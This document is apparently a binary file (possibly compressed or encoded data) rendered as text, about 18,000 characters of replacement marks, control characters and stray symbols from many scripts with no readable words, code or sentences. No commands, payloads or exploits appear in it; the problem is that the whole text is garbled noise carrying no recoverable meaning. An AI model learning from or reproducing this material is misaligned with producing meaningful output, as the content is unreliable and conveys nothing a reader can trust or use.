꜋���	��>������w�`����L�x\Ɏ���x��\i�x���)�(�n��p���"꼫��Ȼ.X?VEx��L�j��9ʉI��4(����䶠�9�y�CaɇIH��Ȋ�M���a�
�&Z����؊�3���(����4����H�$�Z���@@(�ӓJ��(��ʸ@�����xȋ��Z���H(���A���� 	�#�RG�[?�hXÜ�A�|��������4�I�(���0Ȟ��/�-�܁��虚��h����$�E�w����@˄�8	�$����
��8�� )�'��ʺ9��i�  �R
���t��bʈ�{-6���k�vi��H��{��Y��(��،�*�E�n��Ʉz�FR4-���̉F!�p��0SM�訥�B��8P�>Ъ'��qϐ�uu������w������}�����w@��-q��ݎ��@�4b�@�΍ȸ߄�P@��L�~(	>*Z�ݑ
���rt�%6���:��������ߓ���ɋw�H�'�Ԡ��+���Țƽ-����x�ʆ����$�Jx	��}@���Չ
�@��U˹�����x���8�NX���J��� ���¸��I��4)���@����~��k�H��s.�����/���0ʁ�����q����w�������숈�w�w���8(I�wE��N�I��4�B�XC��w���0�(	��>�py������ n	��BD0�͸��v�rC�M���Ⱚ��O��؆T�:,Iwz�q`Ƚ���1��  ��ʌ���X��v%p/�(���{���(�
��t�1=�J���-p�H���x��|��iVuO�bɮ���Eb?{ȿ���i,ɯ/��vՠ(�$F��N�"\��E� Z���6����*G�-5���M���1Bq)�$������	ϖwY����*������.��v1�	��/��Xv#{�ȑw��̃����ou���ܭ�׫���3<����h�3p�ᗌ[W�"uۈ��.���1��]�lu{Kܹ�)N���(�U[�|�h��l,���,hמ����ɹ�XϺ����ݟ�w܀�ɣ(J���������Ɔ��j�����4�R��PyOqA��\h��u�Q�v����*�D������ކو�$aIA��l�H��$���E��+w�wΜ�Oh�$:,���j�v���<�ȋ�d�Ȉ�|��剁c�5uK�&��V�&�z������� l�舉�(�����M����`�$����P���A8H����h�ȉ����&<�M;3�{/�w>OQ��~���@(�I�}I�-�Y����ˉ��tn�����Nt��F��x'ڇ\��6�]cy��� ��H*��Kr��x/ҋ5`y��1���ɾ�h��������JQ�L5��E̕�)��d�'�qwɉۼ�I���(/��l�ԑgtǼ�_�KQ���1�v�汜�e�E�tǞ���@��­8�`	�K�_J��- �)�������	qxL�1�=8U����x������e��( ��h		�&<ʋ���
8sad;G���@E`3�H�xO��G@�7�0�=Pw^Ԡ���L��	L���Μ�		�t+��p����5���
f�.�E䨜@�Ȁ�>]��4��Nh��6�΅�`M�.ȭ��釘YK�xh��8$��ȃ�w�9����V�f}��R(�������D����Lrt}3���<sϧ���/ẻ碎�y��������t(���l��t��u�		�GxOt�l��a���;��s�8�^�ќ)��	��HA��)���o�{��;
ș�~רv�����:H*��
���J�%x����������ȍ��		�tK��؈�j�B@��	
�q�k�.���IM��g��?�i��mL�&Y����ބ������)��ɚ��
��w���&�Ln��7�6��>tO������Y��x�Vx�<l̙�q�����˒%@	����5��Tˍ�j~X����).��Et݃��KĩT.J�vF��J��I��pȨ���8��	� X���	��ph櫓ʬ�I�m1����-�ځ�	��������
�Ʌ�˧ԩ��!��̆ة��p
�����*�:�ĉ���W�z��	�$��m���P)9�����ۀ�p�Fʃ�Z�L��٨K���������>���wPގ>Yv�X�F�0��eh�yd��8��J�8���D�	��,�逎�|(�����p�r�
Me����m�b�������F5.�C�A�U*xҍ����͢�������I؊�����,��pϬ�Úۂ����Ϩ�Di��,�	0��������6�������,�k�$�5�/�^�\�БH�4������	}���:'i��B}���ly�8ﱽȊZȇ���ȋ���"��W�hh��0w��
I��(<z��T�Do�%9�9z�~������&˧�(��0~����$��ܸ��-�цrxΪ �	�hD�. ��v�9��k��J�*&�l��ܐ�_ٿD;d�������	�� ɨ��g����S�����zD��yјҞ(
خ����y"�:���<� ��Z�-��[w�K9K���R	�xȾ~]T�_��ĹX��F�@��.J;aۥY� ��h�
;1WZ�V�;lʙf����~\!JH�w���p+�	�SR�T����D�Q�@)��OlX������(y��ˌ�����ў�%���eȠ���z��;A��0I�q���ԫ�0��u{�Po�{�ͱ� ��wX���d��P�F��x��2>�D@�vl���̆�ϲ�8��Ȇv��Q� ;���ډ��	Yj�>8���9?�� ��K�h�0
���>�f:p	�G�]4I���qO�J��@q"��̯�Ҷ�r(��H�_����Z4�VAN�w��x���1ɈXsE�H��hK�l�j��@�@�>jp�`E��蘁,�ϊ���-�$/���i]��Z�l���(� }��؀����O��������a8���؜[����o�;��t?�#������L�$/�^߂X��˘��W����������������wx����|��P�Ǹ�䯘�؛�P��	�.������hڵ!ߘ�(��:���	���ڨ�<���� �w���x�]����&���w��b��!ɘ������������ ��x��}��+��"��Yُ���W�鐸��9�ڠ��H_��x�z���񠠘a��i�Y�暟��N��ˉ�(�ϭ��L�﹦y��>��*�؀ X�.�������l�#����h¾؛	.��p��`�N����M��̶f���h� �ոh�u���H�&؄ ��8�5/��	�ݸ
��x����w8�T���X����x���#*��������H��98��8赒H��N��w��_o��؉�؄����V�����0�wh���X����A����P��n��!��8��謒������/����j߈F	�����������h�Ժ���8�#z����@�{���ȉ&8��>��h�$ߐ�H�88�}���
�$�J���1_�]�'|��ھ�Aݐ�{������:��Q�����	M�$p���h�����Ȏ1_�ښ�����H�^�љ����h�H����q�҉�9�D���m���w�i��8�Ȏ�(��X��wx#�������m�.H�h�.H��o�Ǹ(�b�	�������p}����?o��\�����j���c���� ��ȋM��*!Ӈ輢�.؃��Z茏(����P�	����ɉ���l��Kj�x��L����x�-��_D��^���<�+����T���h*h	=H��8�	P�Pqt/�w8������,�������-M�hmȊi�l�i���=c/ъ�.wH����������X�����o���y;X)��$8/�x�ꘕ�:���k�����P��8�;���ω �����v��Ǩ�]|��h�O�[蘽���)��i�������x�q����8�&���x�츍�r��ڈ��vY�c���Ր��X��� �=H�vH��o��+�p��H��x�YϮ�I!:i���߂7!��X�����؈���>���Z�����믈Ȏ�ئΘ�� .����1�۬�g鉠w@�w��ω��P��؈�߂b�5X�$����DX���8hҪ�#�����؀Ęж���h���'r�ǘ�ؘv�9�����%O9��؈-�DH��(�������h����Xى�h�؏������h�ؒ�Î�3	0����rr��8��������x��h�#��B
,����X��c��8�V�����#�������8�����0�	��x��X�D8=��1>���P'��H��x���O鍪��H��ؿ��#x��wh�=�32�&b�ڑ�X�%Ȋ���X�"�0�!��ȍ���w�q���%F�������6ȋ�(�����9w�����踲�왾�!R���}���������H�r�Lv��v($���ٛG/��؈X����ȭ��I�t���8��0�H��y�3���X6Q�J��	��ȍ�8¥���>�Ȁvȍ)Sޜ���0
�)����|�HK��L�����8���+�?&��Ϳ��=ȍڡ�#���ȍ�w����>��I����X����9�����H����ᝅR�3��I�؉�������(�3���h�$����	q
�w��X�?M��
�h�(��i~���N�h����9��x�MX�bQ�|���K����hDۛ�q����8��I�9��h�0H�ȍ�Ԙ؍�a����������x.˔X����`��8
�h��[�I8���B�N�L?����0ɾⷮ�������8�I8�$H� XF2DC�Gwx��G��4x�9w�D���8E�����Y����(����|�㹑��L��B�i�l��9�����E�i�������16���Qϋ���)4��L�;��Y��'��=�ڻ.�x����^�4
E9�nȥ_�ȭ����8������X]������v���Ŧ����[̴�������8��X$��h��(-(��؄I�����������(�2����8�c	�ȹ���ш��@vB�ܸ����@:x�4�O4^9�6'���0��؈�X�6w� �3���d_.��N��N�#$���x,�����)�w��3h�����8X����ܨ�4���8�vTw���Ȫtɉ�8^�uR�؈��	���h���8u+�鍡H\*>Yx�΍+�ï�
H��&jS<Pe�ȯ��>}E��!_%�����-�����w؉uI���_��X���u�$�-��A�?�Hk�ۈ�O?c�;��;�n����H��H��֍ʽ���i�Vhs��%�O>N�hi�����N ���ư��3�w�L�؉�)n�t��܄�����?���8�wS1(F��b,F�X	�[�N�������֟��^��������މ��o�&\S���������wȋ�(�D�&-�6�x��n���M��a������5���덅�R���.`ȍ�Y�8�V$b�U���k��Ȏ���]M�e�j�&X�H��ȍ�H��H�À�h �bg��ʭi#�i
���8�-h�F� ���Ԃ�c��>
��zwxl6֘��Ɏ��X�?w��y�$�����x�Dh�&���x���Q��x��X�bȍ�X��V\\��Ȅ�9?�HŹ�3y1lF���yTvR�6V��ٚ�����@a�ϰ��Ѐ�s����H�������a�b�Gx�'���v�(�$ȎEX�U։�h5^�}fD�y�Hl��i��j�Bۛ����M`��X��q���X���8�s�i�p�s��؄��	�8vI���"ىUfi�veo!�t�Y�٘����8���P��d�4�w��E|j����vW|t�Ė�H����v)z�eT���h<�zö�U6\����vM!�i��������ڋ�� ��H7����2�Ȏ����qG�A��DH+��wHļ���D�Ӓ�qo�I��v�(y�`7���� [�� ��x̸��JHx��΂�����D����*r���-�)z�a��	��Hx)�&���(��`��Ȝ���	�w�N<✸���֐��g��ؽp���D�(5��O7����e
Bw%�j�x�%���6�O��)�;L�K~Xz#w�����\HwN,�H[L8�;�q��D�膫���vlG��� �����`7�0��ʀ�����ᨂ��2�w��k}�q���@��U����h���H�.}���� �궶�(E��l�A�����2��H
M���J��(�%�M)�@��H�K谬�ک� @��:�Ǝ�@X��P2��\L��������L���h���2@ N�R�(��K��Aw�.��	���8:H��Y�K�w����ù�{�:�@(���8z���2e��`s��T�C9�����A�|����/��. �ʺ�J�@�$ߦw����*x������@	�j����p��lï�qVj녅�X�۫L(����� �Ȥ���rr���Fb�+����������1�n���4�J��u�k�]K����]��XhI��^��NB#Jd�����.������m���bˠDw&��>�1�0�~�幔�*�����X��V�͋��8���,J��(����t�Z�'��	
��Xbk�|��q�����D��)§���h�*H������sZˋ������3F��m�Đj���KV(2���Y눨�z�Љ�[Bj
c��-5<L؁8w	m���p��(���C�DIX}��駜xJ���hc�
�����j.��	̐����� 𪍥K���|��a�Q莑��`��%�H��:w.�����r�􈈚���@�� �ވ���X��?!��K��xI��i��*�L����d�阩�ܞX'�Ë(�����u���ɂ�5����(I��( �$x�k�i���
�����낂���P��&�I��8��u��"�����d��Ŝ��]��X�(A��<����YA����ρ�����)N�vK�Kɝw9	�$�����������w�����,����l���m�L��XK�������w@NJP��kwL)��r��W( ��ʉՐO��A� ��%	юo��*�����n���
	���M9��tO�������S�2��ʇ�w୍D�H�����̧�)��(�+�H�2(�pƮ��jȪ�0���͹��� ��ɮ�������@����)���Iv�@	f	�&XC���ٙ]���M�>R�@(���J�@��)ac�p@�x��ȋ\Ll�����������v����Ă^)ɼ��H��(
Gt��؟(传�^9���#�Z����%� �����& ♂����(1J�����q����w�������숈�w�w���8(I�w��9�	���3HrcW�������C7��>P9��	�	��t�e,H���v�(nIH�w\�TA{�O�ֈ��̘�L	�i$� 
k��ǍR�h��	�v���c��vI��ۨF�F~�3{Ȫ�I�l
-HO������|�	
�v��tY�^�0H���8�$Y�"YA>�G�����(��	����2pI*룎�2r@H�ݑ�����I<�]�V�JE	���qo�	�@ux�٪I�Ֆ�jr��_&��'��fUU�w�K���&v�A�É���tC}x�[	֍�Ӹ��9��������:��ʊ��*���euJ����D���=͊�A� �m� ���hң|Y��4y��(@�&���w��H���wP9���u���--������+$P����l���(H���ɞ�L�K�diͧd�J�����HN���R~ƷH�-�����u���0*��J��Ȭ�^���I�8��4i����t!�]�����Z�ă�(��w���P(N�5�8H�o}���Oiˣ��j��ڠ��2Z������ݿm�e��ɖ����,_c���yV��l�
��4�
�3�s��F"��,���S��O��`�MJym���y��٠ڄ��y���JL����hƾ@�hÖ�̑$��U�����w0Z����ٸ�@������ȕ��j-�<j?���ؿ-"��Y"�whZ�������?�
��¸͂���I_�����@#ݑ������Zû��ݠ�Ρ �0��:�w�.��P`M�z��F�w�M�����ⴞލ9>�**�Zͷ@&��%�ܜ��t]�˄Y��w��I	)��ܨ�@v	��-5x���X�)ȑ���0��-[�����W��3&�\#�猛͐w�I�t���RƦ��Օw�nA�#���i�����T+�}��Ɏ�`*��6t���@��� zuʉgrO�ڎ^���q���H�ϰ��q��v��ʉ\��JRz����0ç|( ��ʋ�y�wMXz!�Z��{�[�L��ynvI㌪�Hꨌ��������M ��J�5.���K�vYY���\���H�K�� G�4X��`m�ɓ� �M��4j����>PH��Y6fL���h�zQ�~����)����V-��II�ü+�>ʘ��Ɉ�� �t��вj�H���z�<	���ri�d��x⪵͹xH���٨�Μ(�%��#� �؈��t�h����H'$-���9���@��٠���Q�̹v9wN�I��\��>���0[���v�����B��hJ��,m䨴�*b�ǹʆ�y�� ��و�b@�׼(���Ύ�I��h�����x�����[���"��	^J��i�-����� K&���dY��X�ة�ɋ�����xȭ�䀍 �8oC����K
�
��ƴ��;*���i�%0Ȇ�h��zB�[K����8��w����&])�O� ���μ*��)��\��f�ʥ���<f�+���,q�*w�̋��vɋ������+*L�k ���蒦��8p|j������Ԩ��Ġ��z��.DH(�0�j�Q���= �fB�ܘO�MH�Y]��̪��i���7vn��$��"���Í	������8��JX��(ʊ�`�
�W����͔e�_or�&�٧�J�!��H��:� \��%'ָ�*,������|��j�H��	���W����ۚ�<�H�� )�T���8n3�x d9����n)���(���Lw>w���g҈�̉�%����X��<����Ȭ��%�y�;4:إh�TH��	9�:�x�)Z����/��H������]Ը����M�o���LۀH��)�����)���U�G����ɢ���Z�i ��J8O�ziL��Z iR$vOiCl�,��� ��M�	X7`�?�"Z���L����?�KH�󃏐��t��ĉ$�QùT���舋 P�dsH{�d�D��&���є3�(֛�j���L�x� �ʉ��ɇ�w��^���nlʙ3�'>M��<��˼
��,Q�M����:�*�5�=�����d��ĩ�AQ�ȉ��^�x��z�6H��_^��f���Ԉ��@I�҈��;�`�����N��i�vm2~g��[�?�vR�C!g#xL�.�
T`��QK�T��pҋ�ilFL��xy�a��זI�� �� ����c�:��Ԉ��k���*�����mG�3V���� ��#��L���+? ��(Ɇb���d�}[�! �Mw��t�����Q��$t�𮃉��^S����Q�h�>Y�҆��-��0ؚ���w8�S����>��h�+������ָ�Q^��X��Z�����H��X��鋊�X��G���x��x���Th��w��O���#��I��X��H�������HǴ��ￌ��؂#�X٘�I�.x�w��ǈƌ��Ӭ����&ߠ��i���������:�-��D���ؤ;^�g�2����@�א��?����h�w����<��x�;��~򳠐� �"�zډ�ȉ�Ȋ�Čy���x���߈�؈��
�o	�٠(����`Ş��8�v�ܺ`�J��Z��N����� �I��8��񠘗� Q�����X�� �l[��H����?���ͽ�w(��x�9���,&��:��⸈���@�����6/��p�A�;��(��x�Q�ߘ���vi���Þ���i�[��y.��_������#H����Ǜ��⺌��-��:ЈDwȊ�h�џ�XHl��y�=��?|�?���䨈�x����J���Θ�;�����h��8�]@�-i�I������xzI�C_��؃`��x��8�\?��}����}^�����՚����	�|�D���������AO�w˘���-j��������	(��!��=��X�8����I(�����k�j�c��M���\��x�����K�YE�?��q�ǘ�x��a8���I��1�����-��w�]@˶�����l �-ȋ���Vބ�H�$��:����ˀ肉p��H�����*.��!�����(����ޝ��(Ķx˲�����H_^�ј�M������
�܃�����h��h*�H��1�Uj~ɐ��( �����zIˀ+�Y,�l	���(i���
��4��C?���@у�߃�X�����z0����#�����8�����h�M(����c���H��������b��҈&�����͌�6��Z۝�wX��1���UO��Y�z���h���i{�������!�$�&`����������wh�a��ٻ��Z�����x����h�T8�;h��0���O>��8�N��������ٸ�%(��(�A/�x�i�w؏���hr%}-�=��؀���Y�uA�v���1�x8�� ��[�'��0�w؉I�����(���/(������{�O���ڈ���x۟��
�P&�邟��*a��x�b艔��ܡ!O�d�!��_w�����؎�؄��8��������X+�y�#��H���ȎlۀFw���:Np��q�@�5b*�r�������_��8�⸂�ȉ#ȉȈ��詉�����X��{�.볊ـ�=�	�r�w��	�(�����sҘ�q���QΎ����踈���w��x�e	Ѷ�(����%x�./	=�=:��8�H����P�x�����$�����h�E���y����^��w�����Ps/����w������8�&��񒽌�3�����:c0��͝��2��1ASy��ӂ3=��K����]5]s�X���0�b	$��v؀������=dS6�8��}�w�����s�U��TJ����D�����5�Y5�4��,/�y��s��x�8��y�@٦H�}Ә�|�3��ʈ!���������θ<�r��Lw؃f͎y��2P��,�V`�)����6+�蛛�GLޢi&�H��J�I���bx��|'�Șכ�{>�w؀�t�E��=
��ɉ]���5�"�[��5���3�R�&�ۘ�؍�D�ף���v(�vH��=w8��x$H-�9��<E���h�M�f}���X:�ȉ$.�����{��0�k	3���8��Ȏ�t��B�
��8B��:�ɍ�H6���8���2������荟؀�9�Zh�$(��~�y*�X?��2��22��XHO��i����.b�&8�DX���[M`Ę�ȍ�bL��������'�2����_C�Ԉ�w؉Ѹ��t���Mș����hD����hD���������(����8�IH�s��i��hY=�Zf�<w؍pA&��2�������G���������=��N�s��dD����5�Ф���GI�� ����8�x��+�Ѩ��E�uź�@�HZw�A3H������Ƀ��ȉ�Ȏ��N<�R��{D?�����
�3�Ġ
�P��K�! �G��cɮ���#D��d�4H�aH�4xIݘ��?)�28[���
@wȎ�8��w����-Ŋ8؎��2��<�2���B��;���֨����Ȯ8W�ȍ�ȍ:؍��;hW�X@�؈j2���N��5)����h8����h��މ�؉訋��ӸK���H����o	㜈�;��j��b���j섌����S����h�-6�Ø�K�������VU���9��������8�eR�@ԶiU�0Ů��&��k�H��؀��P#5���;��;�o��o4T4H�}͘�_�%H�ȉ��w���؂���X�U��V�։[T8�Ř�t��؉�<Et̋j�3,t�������2��>&f�N�Q5S���`�2���j��%��[;f��2ۮ΅[0<�8HÂ�t��������H��f�������6�����?�Va��E$ވꈊ����U@�<���9�j&e�2<F���HЏ��Q؈e��h��n�"D���5"T��N�y��cޅE�X�Ԃ����5�Xi���2�XX�w�5T�N��E!raw����񢘐��-�g/ha�����H���xB��H�vȀ��]�<g��H������z�[@V����Ƌ��<�Z,��2�3�
�2��2wv/��챘&�~��8!��2캈�H�6�f��j��[w�|-�e�C��P�X���;��a�U�Xa�c!�PC)Sk��;�Z�����=�e�Z�։�Ff��p��Q�Q2G��CE��������E�������<ިS�����<f��C��Wp�.w���Ջ�_��"F�Z����X#�G|�wvvō�����Vp��h�����vM�y�����q�xW�����"�8J�$t{�9J����t�\�O�������������h!���J�,mG/7�r��k���B�mK����֐Q�J��$���y
/���.��k
����D�>	���H������y������!j
Ei�wX��Tp�w�mp8͈�킝�x����H�~�� ����I�c�����Q��wQ��ٺ���H�Y�Z����X �Ը�ˉ���L�a}���1h�K`˸�cB��I���ik����N`^%���ݢ�,��1vCzXBV�VJ���J����� �0h.�y����	)�LH��^�o���@�L��xA��4�j���H&����J� �� �C����h�1Q� l#�"��mJX���y-���`
��ȭ����+��L��8��䭚�^�O��Z��᪹�2���s/�vv���Ȓ#�l��\ƣ���@we�t�'�C��Yk��fңjJ�Z�LxI�فH�n�)�ly�ŤY��m�[t�YM, Zˋ���x���Qe��������7:��؄6������*5+��y�6�R���<��X�]���A� ���K��:&�$�ȉ�����v��
�X�׾��>�U�Ϲ¡؄�A���Hh���76D�����|�Q���M���q!V��sϕX�i�ֵ��:��1ʒa����Ί��P!���w ��6�&1^k��x��kΪK��|����@���͞�v1
�����!8����Y�L���ށ"�J�a���OK�-��鰬D�6,��0����	8/��ȹ�qk�^�u������9 �g^���]�����Hh����4���u��
�ˁ�鐼�:�zZ����.���،@�#�ܥ;w�鈜�윽��C�&����꬐�֞�4cL����S�؉&�(���M�����O�MYA@��w�0�����(������T�r����������h���ș���ڂ�:X(���� ��~.��4��	��o��X۹�N�М�Ӻ K�[Fu낚xɜ*����j��\H��X�x����ƾ���J�[#և'�v�Ł�Ј� �H���wP�����(��y��蘰=]��`s���8�	�"�V�ţ�����I�րN�48��i���
��h���ʊ� ���@� ���x�t��� � {���
�w�F�&[��w�$��p��hɁ&�W�9[�\����y�x����k�H��y����I��(�����!ˆ�)���h�+���$����h�&I��ȭ�:�Q����(���w����(%����&CJ�bX[�	�J�~�6,Pg�I��r�^��wHK��x������ܠ[���ȄOѬ�x2(��������i`�8x
��Fb�=������4�{��E�z	��x����d=��"��	-��$��@ëق��u�
k �p��,�³��K��I��Q ʐx�X������趍���)�2X�����`\�\!�"z�rD����I����p��B�ͺ�I����\/Ą�{z̖L˝������t耷 i��P��RFx��E̬��Vr���+Lܲ;ؔ��h��3����-�����9v�֘�����L��i�!�8�g�՜���8�\��s}c�����i8�mך�EP袚lK�({�����q����w�������숈�w�w���8(I�w��h���衊�H��	����h���Pq�HH����8�XHH����q�,(�w��TA��@̈���(�A����}�N٣v��H���q��	�8���lI:�\��{�/�=�k�BL���w��H���	�����#a	������k�
5�U�ec���`tO�&o��d�8�˧�;���H!
��ެ�qgbȳĨ�-���,'O��pknm�M��w_o�)�����hM���ڈ�A]㧂��w���{DU��A�W��wu��e�Gy#иP]�x֤�K������(I��eZ��Q��15���Y�ƽu�LŷT_[�y0yǑ34y�����؏	���J��(H��uP�2���ϴޞҋ�������ǘ�G�w0ZC�������\�h��8`X��x	��2|�ùmީ���@]LQ��xlƬ&8���)L��� ¬��*-����J����?ILZ�0aS��j|��O�hπ�d� �X��5�YCؒqw�ڐ���74���8��� �ОZ<�����Ŕ"@�.��ȣ��[&��&p�̉�`)H��pi�ָ)�ӔH���t�g�1%_��K��l�3t�<w�ؓ�w\)���t���w�����@���lXH���* �˔8�3�t������E����H��p�_o���l�����}	���YȬ�\���l�\�ӕ�N��A���y���N��! Dt��{Υ�%��@�I�*��w��ĉˍ�,�������e�w�:ށ��Y���xR�H���@�˄)8�� 5>������ى��hM���Y�����a��]w\�밥xg�0��Lb��)�ɻ��M#��)��������Prǆ��X�!��Y����������>��:BK�wDx�k%�r���t�'�3j�%hn=y��xU4 �8P����(�ui�����.X ��L�n�� St�)wHj��ˆ�Y,ĩ�����x��؂���Av�_卂�D)��@ȉ���)��wX�pab��HK�*����$X���).�H�1�
gL��$���
����N�VȨG����	#��ڙ�ُ�����\ ��:�x#��X�
���`��7�hv.���i,�&�A�n���9ɩP6UL��ס̩�I�p踗 F�N]O�tˇc� ��pf�܃k����dب�4��q,�捰*�ѕ��l9E��yʾ�y�p����;zʋ
�PBh�z��pZ���W�i�j�����A������T�
��kw���l8p|:�X��� ����
�\ف�c4�=��ȿ0 �+N��j���M�j���T�H4��G%�鈺hFtQ;��Dx��i��x"IhL���_����f��Ė��,��/��������Qc�v����H @{/�v9-s���H��b������Hȣ����%�yY���� ��x�uĩVݘ�!�աH����|$��S��n�	�6��mv�_c ιΐ�Ɩ�L�}���b�*�] 	�ֱG�g�Xw�͊�ٓy\.�	���H�����a����HH� �DC���%�6��vK���+Ȋ3��C��d�ԊOVA���H�v�&�|䇚y�vY� 	�2rϸ���(��pϣBȭ�T&Ћ��;sY]�,=�I����9���[� ���~�,��p�錪��K�� ʬVh��l7tm���T���^���ɢڿ&�y9�t�W�鎍� � J�v$?����)�낣�l�h��x3wh�pbߍ�^��� ����'��w��)�d��@����}�pȄ���$���j�����hU��-��L�[�a��Ҩ��N�,�D�F�R�.}a����� N���t���E�ʊ�P���-���]�ߌ(���J�#� �5�-Ed�,1����S���u@��0�|zjw�:;ތ�L؂��LN���H8�A�B�Ld �SsVpV ��iJFQ�����b�����|#<��:ř?%w�����I�B�\��\:��̦��Tl�w�������r3\�1�_}+�\@��e~пN��쇄K=�dC��*�(Iƨԓ���(��ϳ
L�Ŧ�:R��	�#���M����ȧ��sЯs�)
[��ˉ��9�Ih���ɣ�J.8�_���)H���D��̥����p���>�&w+�qY��9��(���R�Y��l�(U6�MI����$H���<L̿�QJ��XȠ,�=e�!괾��MR�r�������ث�Ь*d����䝈gn�=o�w��j������L��xٶTȆ_��!�d�z��Ke�_��x�`���̹����~�X����
�$�����I�eZ��i�	�w���a��x����vx����կ�����.
�9���K�ř�w(�B-�����H����������Ę�����l� ��Ǩ�	�
��������H�ԯ�ϭ�(�yʓX�������,��.ԺX��y���(�����/��8	� ˲ˊ؃���N� ډ�ɡ�8�;wω�8��j���ȣ�/�Lމ���=����:�������ȩ�c�
��8�Fi���	< � Θ���h��=�88����h�˨�&Ϩ�و���&؄��(��X�����肩��wx���v�j ��H����/������؏�8���R������X� (����j���������ٹ��h�_x�v��7�r�
7/���	 ������p���H�Ή�h��8�Y��L��X���ʸ؈���$��wȎ���  . ��Y��]��x�z���
9 �; 
B��Do��o�������,��p����؂7.Хx�EX��(�$�����9���X���m����&��������I�!�^�Ͼ����k������])����|��R���8׸���������؍8J���8�p�H�X]����<��y�:�����%X�j��f݄�/�*+��(�������x��Ȋ6�ʉ��Y���ɹ	�Tp���
w���hw�&1��<!�d���i��(�񈌸��\�;�,���:�흟����������6�����g9���8���)�p�x�|Ϙ
1�[�����x��h��x�8�O�N!��R�F{�����9�(R{��Oڇ��lQU�������)N��������+Z��X���x͊�h����و<��D���-�ݎ���,���Hwh�����(�щ�☫���ȭ�:��؈�m��ˎ4n��Ȧ�8�w�(��>:-�wH����������Hh�.؃ao��x!b�	�����) �0���ɉ��+�(�5�������و��`�ɘy�$����ݾ	����8!���n��[h�;���,b@�"�8/w����8�uL�������Ty��ظd҈���(�U��ˋ�'��w��0H�;;.X���T��!�0)f���^��>�wX��׎H�瘁Mh����	��P�'D��eR&Uٙ�ȋb��ߚ㾚,}�.H��H.H��w���;�H8� )�i�ɡ��<���X��X���#���Ј�����H9�~�#I����G�+ ���p���~.�x����(���
�����<�	�?Do����X�8���� ����#ȉ�C&u�'�1�.�⨋��ѐȋ%8��x�����y�=H�vH�Jo�ǈ�_�2�H����@���83����Fa��h��؀��0���Ub��(���eB����(�����ȋ���1����aH�����9@�����w��R
��ֻ��Σ�D���yỈ�踈
���(������Z �'����s��芮ʘى�y�ax��ؘv�9��(
�o��l~��ؚ܊7�����7e���֒�n����(���Hs��1�舏��(s���; }��Ҧ85�h�#,e���c��H/h�v	��2eˉ���R&��E�	&螒H��H�Ԙ����W��v��V@SC�SY��LR����{���t�舌|3����񣘉��w��\`�&�N�d�k��(.�5�ASC������n]) �X����庈3�Jw��г��ծ��H�3茮H��N�1瑝�)Kv8H���"vx>�"���������ډ��ߩ�wX%'��g�C��������������¸���މ��ȍ�x�O�I��H#��9��8����8����+4��k�-ꜝ�x�7��7����بwX���@��� ��(�:ʋO�����xًI��艖P��wX� 
��J�ى�X#!d�����������ܚ��X%-n3X�7dR[����������������
q$5& ��h�:���xE�UB����H[팻����؄EȎ�����{E�X���ЃC��s�+*��(]Mx��%���1[��՘H���L���X#Lu6zS����֟��E��#H���ޗ(���2�J-�7�Ј��=�@��4����<�$���(��	�X���^���i���hZ��hZ��Fe{6�wd��XL�ȉ�Ȏ��� �����~\%�Py��Ȏ�H9��i�!�-w����EЀ��U	p_�Uw����X�x6,�����5c���(�u^�o�ٸ����W��7'�=���V}���$h����8��8�-j��E�����ʘl�h��XHʴ���0�F�8ш��?#8���9����X�zk�0���b8������<Ϙ_�k���I��؉5sD�UN�ȍ:x�:�"ܸO�H��KU�UlX�i=��؄
wċ�xl�H��X3ވ��dOyU^��C����3�=_������w��I�S�E	��;ȍ�h���=������ڍRI�ޤ�%���=�؈h���V�? ���-в֨��P��`H������	@ (��	�N��M��#� x���
b��=�=���z�@�XBȘ7z����P#��6X3Y�����ȉ��(E���f��jۤ��Չ�������$u�$򨋻�ԝ��8k!��:�z���:H��H��W��8�Vm6�[X���w�������h�y�菊���!�@���g �ȗ_��{������A��M���� �=��P �����L�G��~�WQ�Y|���Ex����4�C6�5�J5sb���	�o8$~k�Jhʊ��+�[�DH��z�����߀�������7��}F-��ȉ�'/�O}�����X�W�u�0�U��a�G&�Ȏو�uݣ�b��x���i��ވ�F��h5�Ȁ��;�~����O9�Ȏ�������f�����H[�wW#6p]�o�|�ט&x�	� �󜆎�wR}S`�H��XQ�v��A�����r +z*����E�譍���� Z$H�����(�����p*���vu3ʎ �v��)z�C���t�k+X�������	��8������y@I7��u-C�I2�G֨t������8���v�x�΋ܥ�Vt�*���>�)�E1�����D��#H�Ź舛���,%h�ڬ� ��p�C"!�-^bGPw�t{�[�w���6X8Mg���<�j*BE��o�y�e���\Ȅ�����$�(�	E�Ԡ����w�<	���! +�w�P��������b����(���H�{��!�z �I0a�������	��H(���I!�� l�Y|�� �Lp���Ch�������"��)A�$���Qʅ��t�
SJ�Fˍ���� �k��(	��(��@��e����Ԛ����ɼ{4�� s���Ƕ�lmO�rf��q���g�wÎ�F�lE+b��- �!��L���@x	��Ƞ�����Jȭ�X�������Lqϔ�v�O���xߟ�"�/�5��ɗ���!�j�a�f�;�����"�h�͇A�2��x��|�m
��C*����H��y
,�,递
[g*����#���Ͼ�qPˏ�
ʐ�x��8J+������؎�l�b
�;��6����x�]R���*@I��2��O�H���"	"�I	q�^��&b�����!����9��w��v1�?uo��XC4������鍇�v�+�B���JHH��o�·6qN�/�c��#��I��
�l�����5�uC!�ܚb����8S��<&���?I�]KȊ���e�Щ	��q��?̯�r^k���������Ӣ�FIY�p
ָ.����@7������S��ԁ���uԄ���ze�v��*�vژ��D���I�4��F��i�ah˛vɀ'�	v(��^�|@̸���f6>��������v�w
�pH�I�S���,���ۆ|��H
����v=�
��S�*X3�ȉ�H� ���d�<h	�9��xI���N�p��X�(�����<�]�8��0��xڂ�����*(���H�w����x�Hʇ�@I]J�>�p��DX˜B�ϚH
����8���|B�4 JŨa4��J����.����	ֵS�vI�bY��XЉb�΅���HH��x���I��芛��C��H�����x�\�	�HsMT�耗Tى�8��6�!�w@*�w�	��X�$qj��
	�e	��X���U���tYxԁ��=���J�\XC���xI�*�
��ɉN�.�N댛�|��x
�4�E����K�m�h��eቫ�J�i�}8� �ʶ�����쎖L8�T���Y�VȊ�$��&x��
i���I�a����|��Հ˂I���j*�p�Sq���J�� ����}�J���¬����蝰^��v��MP�6Zڏ�o�%���yʐ6ǉ���؛ (vw�#��ɉ;�,������y��Y��Aڊ@�<*�������{l�i[�4�g%��E��Z�� �������6���8����D�F�9q�:�	5J���PfO�3۴�ˎa�
���R����M��:/�I��Ɇ�pIݪ��H���ӹC��<�|תv) ��)�S	P�����K%i��	:��
